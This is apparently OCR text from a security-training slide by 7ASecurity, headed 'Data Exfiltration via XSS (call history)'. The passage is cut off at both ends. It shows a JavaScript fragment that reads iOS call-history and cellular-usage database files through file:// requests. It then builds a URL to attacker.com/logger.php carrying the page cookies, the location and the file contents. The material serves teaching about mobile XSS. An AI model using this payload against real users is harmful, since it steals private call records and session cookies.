 Attack: Data Exfiltration via XSS (call history)
'/private/var/wireless/Library/CallHistory/call_history.db',
'/private/var/wireless/Library/Databases/CellularUsage.db'
];
for (var i in sensitive_files) {
try {
xmlhttp.open("GET", "file://" + sensitive_files[i], false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert('Got DB: ' + sensitive_files[i] + "\r\n" + ret);
var url = "https://attacker.com/logger.php?c="+encodeURIComponent(
document.cookie)+"&u="+encodeURIComponent(document.location)+
"&t="+encodeURIComponent(sensitive_files[i])+"&h="
var html_str = encodeURIComponent(ret);
Abraham Aranguren
+ 7asecurity.com
7A
SECURITY
02:54:03